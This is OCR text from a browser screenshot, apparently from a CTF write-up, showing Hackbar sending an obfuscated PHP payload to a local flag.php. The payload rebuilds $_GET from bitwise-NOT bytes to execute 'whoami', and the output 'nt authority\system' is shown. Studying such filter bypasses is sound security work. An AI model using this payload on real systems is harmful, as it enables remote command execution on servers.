 127.0.0.1/flag.php?shell=?%3E%3C?=`{${~%22%a0%b8%ba%ab%22}[%a
火狐官方站点 最常访问
Hackbar
nt authority\system
Encryption Encoding
Load Split Run
http://127.0.0.1/flag.php?shell=?%3E%3C?=`{${~
%22%a0%b8%ba%ab%22}[%a0]}`?%3E&%a0=whoami
Enable Post data
Enable Referer
HACK之道
先知社区